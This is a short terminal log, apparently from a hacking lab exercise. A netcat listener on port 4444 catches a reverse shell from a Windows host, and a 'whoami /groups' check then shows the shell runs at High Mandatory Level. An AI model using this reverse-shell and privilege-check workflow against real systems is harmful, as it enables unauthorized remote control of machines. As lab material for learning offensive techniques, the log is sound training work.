 root@ip-10-10-96-188:~# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from ip-10-10-206-164.eu-west-1.compute.internal 49821 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | find "Label"
whoami /groups | find "Label"
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Windows\system32>